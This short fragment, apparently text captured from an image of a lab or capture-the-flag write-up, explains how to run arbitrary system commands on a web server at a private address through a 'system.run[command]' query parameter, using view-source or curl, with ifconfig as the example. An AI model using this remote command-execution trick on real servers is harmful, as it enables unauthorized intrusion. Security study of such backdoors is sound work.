 Usage: view-source:http://192.168.18.22/?system.run[command] or curl -g "http://192.168.18.22/?
system.run[command]" The command can be any system command. The command you will want to use depends on the
permissions that nginx runs with.
view-source:http://192.168.18.22/?system.run[ifconfig]